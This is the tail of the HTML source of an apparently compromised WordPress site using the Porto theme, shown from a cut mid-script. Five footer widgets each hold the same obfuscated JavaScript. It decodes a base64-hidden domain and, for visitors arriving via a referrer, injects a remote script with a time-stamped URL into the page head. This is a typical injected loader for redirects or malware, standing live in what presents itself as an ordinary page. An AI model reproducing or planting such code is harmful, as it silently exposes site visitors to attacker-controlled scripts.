    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"7dc91e31aa"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"63aa37e564","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-19 02:26:41 -->